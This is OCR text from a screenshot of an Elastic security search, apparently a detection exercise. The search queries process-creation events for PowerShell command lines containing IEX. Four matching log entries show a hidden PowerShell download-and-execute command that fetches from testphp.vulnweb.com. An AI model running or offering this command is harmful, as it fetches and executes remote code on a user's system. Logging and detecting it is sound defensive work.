 Try ES|QL Inspect Alerts + Save
Data view .alerts-security.alerts-default,apm-*... event.code:1 AND process.name:powershell.exe AND process.command_line.text:*IEX*
May 21, 2025 @ 12:00:00.000 → May 21, 2025 @ 13:30:00.0... Refresh
Search field names 0
Auto interval No brea
Popular fields 2
@timestamp
event.code
Available fields 379
@timestamp
agent.ephemeral_id
agent.id
agent.name
agent.type
agent.version
data_stream.dataset
data_stream.namespace
data_stream.type
dataset.name
dataset.namespace
Add a field
1
0
12:00 12:05 12:10 12:15 12: 13:00 13:05 13:10 13:15 13:20 13:25
May 21, 2025
Ma Auto - minute)
],
"process.command_line.text": [
"\"C:\\WINDOWS\\System32\\WindowsPowerS
hell\\v1.0\\powershell.exe\" -nop -w
hidden -c \"IEX(New-Object Net.
WebClient).DownloadString('http://
testphp.vulnweb.com')\""
],
"winlog.event_data.Description": [
"Windows PowerShell"
Copy value
Documents (4) Patterns Field s Sort fields 1
@timestamp
ownloadString('http://testphp.vulnweb.co
025 @ 13:19:56.004 agent.ephemeral_id 9546…
May 21, 2025 @ 13:12:58.740 event.code 1 process.command_line.text "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.ex
e" -nop -w hidden -c "IEX(New-Object Net.WebClient).DownloadString('http://testphp.vulnweb.co
m')" process.name powershell.exe @timestamp May 21, 2025 @ 13:12:58.740 agent.ephemeral_id 9546…
May 21, 2025 @ 12:35:24.890 event.code 1 process.command_line.text "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.ex
e" -nop -w hidden -c "IEX(New-Object Net.WebClient).DownloadString('http://testphp.vulnweb.co
m')" process.name powershell.exe @timestamp May 21, 2025 @ 12:35:24.890 agent.ephemeral_id 9546…
May 21, 2025 @ 12:34:43.978 event.code 1 process.command_line.text "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.ex
e" -nop -w hidden -c "IEX(New-Object Net.WebClient).DownloadString('http://testphp.vulnweb.co
m')" process.name powershell.exe @timestamp May 21, 2025 @ 12:34:43.978 agent.ephemeral_id 9546…